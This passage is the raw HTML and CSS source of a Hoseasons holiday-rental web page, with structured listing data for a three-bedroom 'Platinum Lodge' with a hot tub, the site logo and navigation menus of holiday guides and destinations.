.ixQGJB:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(252,252,252,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g378[id="sc-60fa08e3-0"]{content:"ixQGJB,"}/*!sc*/
.bwdnbF{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.bwdnbF{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(252,252,252,1);opacity:1;}}/*!sc*/
data-styled.g389[id="sc-dbbfe644-0"]{content:"bwdnbF,"}/*!sc*/
.gJONwJ{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(20,100,85,1);}/*!sc*/
@media (min-width:1024px){.gJONwJ{padding:16px 32px;}.gJONwJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.gJONwJ:hover{cursor:pointer;}/*!sc*/
.frqowS{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.frqowS{padding:16px 32px;}.frqowS:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.frqowS:hover{cursor:pointer;}/*!sc*/
data-styled.g390[id="sc-dbbfe644-1"]{content:"gJONwJ,frqowS,"}/*!sc*/
.faKZDs{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
data-styled.g391[id="sc-f459aab1-0"]{content:"faKZDs,"}/*!sc*/
.dcCYSG{position:relative;}/*!sc*/
data-styled.g392[id="sc-f459aab1-1"]{content:"dcCYSG,"}/*!sc*/
.galCHJ > div{height:100% !important;}/*!sc*/
data-styled.g409[id="sc-c696de4-0"]{content:"galCHJ,"}/*!sc*/
.kNXGAz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.kNXGAz:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.kNXGAz{display:none;}}/*!sc*/
.kNXGAz > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.kNXGAz > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.kNXGAz > span > div:first-child{width:100%;}/*!sc*/
.kNXGAz input{border:2px solid transparent;margin:0;}/*!sc*/
.kNXGAz input:hover{border-color:transparent;}/*!sc*/
.kNXGAz input:active,.kNXGAz input:focus{outline:2px solid rgba(218,62,129,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g411[id="sc-c696de4-2"]{content:"kNXGAz,"}/*!sc*/
.jKDPPl{height:100%;}/*!sc*/
data-styled.g415[id="sc-f1f4b614-1"]{content:"jKDPPl,"}/*!sc*/
.hjVoWJ{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.hjVoWJ{min-width:40px;}}/*!sc*/
data-styled.g416[id="sc-99f28215-0"]{content:"hjVoWJ,"}/*!sc*/
.bcDVha{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.bcDVha{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.bcDVha{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.bcDVha > ul{width:100%;}.bcDVha > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g417[id="sc-99f28215-1"]{content:"bcDVha,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g418[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-hoseasons"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Platinum Lodge","description":"Brand new for 2021. Outstanding, spacious lodge with one double and two twin. Shower. Open plan lounge/diner with kitchen area. Verandah with garden furniture and outdoor hot tub.<br />Images are representative and may not be the specific accommodation assigned on booking.","latitude":"53.329858","longitude":"0.224652","identifier":"LP19852","image":["https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01B_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN01C_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02B_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN02C_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03B_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03C_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN03D_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN04B_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN05B_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07A_22.jpg","https://img.chooseacottage.co.uk/property/TGR/1200/TGRA-LP19852_IN07B_22.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"6"},"numberOfBathroomsTotal":1,"numberOfBedrooms":3}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><header class="sc-1d0480e-2 fGrbrm nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-1d0480e-3 csyHmf"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-f1f4b614-1 jKDPPl responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jIeYUF sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hNsslt"><li data-ga="navigationlink-$-Lodges-$-/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/lodges" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/holiday-parks" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/cottages" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/boat-holidays" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Latest holiday guides</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Holiday collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-christmas-markets-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-20 of the best UK Christmas markets for 2025-$-https://www.hoseasons.co.uk/blog/best-christmas-markets-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">20 of the best UK Christmas markets for 2025</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend Christmas-$-https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to spend Christmas</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/autumn-leaves-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where to find the best autumn leaves in the UK-$-https://www.hoseasons.co.uk/blog/autumn-leaves-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Where to find the best autumn leaves in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/october-half-term-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places for October half-term-$-https://www.hoseasons.co.uk/blog/october-half-term-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places for October half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/travelling-with-dogs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Tips for travelling with dogs-$-https://www.hoseasons.co.uk/blog/travelling-with-dogs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Tips for travelling with dogs</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for UK theme parks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best wellness retreats in the UK</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cTDCJb"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Weekend breaks" data-testid="test-image-link" data-ga="navigationlink-$-Weekend breaks-$-https://www.hoseasons.co.uk/collections/weekend-breaks-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Weekend breaks</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">See all holiday guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Explore our destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Most popular destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cTDCJb"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" 